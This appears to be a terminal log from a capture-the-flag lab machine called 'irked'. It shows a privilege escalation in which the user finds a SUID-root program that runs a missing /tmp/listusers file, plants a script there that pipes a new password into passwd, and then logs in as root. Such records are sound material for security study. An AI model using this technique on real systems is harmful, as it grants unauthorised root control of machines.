 djmardov@irked:~$ ls -l /usr/bin/viewuser
-rwsr-xr-x 1 root root 7328 May 16  2018 /usr/bin/viewuser
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           Apr 15 10:51 (:0)
djmardov pts/1        Apr 15 10:52 (10.10.12.39)
djmardov pts/2        Apr 15 10:56 (10.10.12.180)
djmardov pts/3        Apr 15 10:56 (10.10.15.203)
sh: 1: /tmp/listusers: not found
djmardov@irked:~$ echo '(echo "owefsad123";sleep 1;echo "owefsad123")|passwd>/dev/null' > /tmp/listusers;chmod +x /tmp/listusers;/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           Apr 15 10:51 (:0)
djmardov pts/1        Apr 15 10:52 (10.10.12.39)
djmardov pts/2        Apr 15 10:56 (10.10.12.180)
djmardov pts/3        Apr 15 10:56 (10.10.15.203)
Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully
djmardov@irked:~$ su root
Password:
su: Authentication failure
djmardov@irked:~$ su root
Password:
root@irked:/home/djmardov#